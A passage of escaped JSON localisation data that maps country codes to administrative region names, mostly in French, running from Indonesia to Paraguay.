central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 